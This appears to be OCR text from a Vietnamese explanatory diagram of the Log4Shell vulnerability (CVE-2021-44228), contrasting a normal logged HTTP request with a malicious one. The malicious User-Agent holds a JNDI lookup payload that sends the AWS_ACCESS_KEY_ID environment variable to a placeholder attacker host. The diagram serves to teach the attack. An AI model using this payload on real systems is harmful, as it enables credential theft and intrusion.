 Kịch bản
Log4J
thông thường
HTTP request được gửi
GET /index.html
User-Agent: Mozilla/5.0
Log4J Log HTTP request
[client] - /index.html - Mozilla/5.0 - ...
Server
lỗ hổng chứa
HTTP request độc hại được gửi
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Kịch bản
tấn công
CVE-2021-44228
Server nạn nhân gửi HTTP request tới tin tặc kèm theo data:
http://attack.server.url/?s= AWS SECRET